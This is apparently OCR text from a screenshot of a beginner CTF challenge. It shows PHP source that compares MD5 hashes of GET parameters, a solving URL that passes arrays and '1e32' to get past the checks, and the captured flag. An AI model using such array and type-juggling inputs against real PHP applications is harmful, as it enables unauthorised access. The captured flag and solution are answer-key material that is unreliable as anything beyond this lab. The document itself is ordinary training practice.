 不安全 | eci-2zefhr9k5xlumeomp4mu.cloudeci1.ichunqiu.com/?a1[]=1&a2[]=2&b1[]=1&b2[]=2&time=1e32
Elements Console Sources Network HackBar
<?php
highlight_file(__FILE__);
if ( isset($_GET['a1']) && isset($_GET['a2']) ) {
if( ($_GET['a1'] == $_GET['a2']) || (md5($_GET['a1']) != md5($_GET['a2'])) ){
die("No");
}
}else{
die("Please input a1 and a2.");
}
if ( isset($_GET['b1']) && isset($_GET['b2']) ) {
if( ($_GET['b1'] === $_GET['b2']) || (md5($_GET['b1']) !== md5($_GET['b2'])) ){
die("NoNo");
}
}else{
die("Please input b1 and b2.");
}
if ( isset($_GET['time']) ){
if( strlen($_GET['time'])>4 || $_GET['time']<time() || is_array($_GET['time'])){
die("NoNoNo");
}
}else{
die("Please input time.");
}
echo file_get_contents('/flag');
flag{8c9ff883-a9b6-4831-ba49-940b973df616}
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://eci-2zefhr9k5xlumeomp4mu.cloudeci1.ichunqiu.com/?
a1[]=1&a2[]=2&b1[]=1&b2[]=2&time=1e32
Enable POST
ADD HEADER
中学生CTF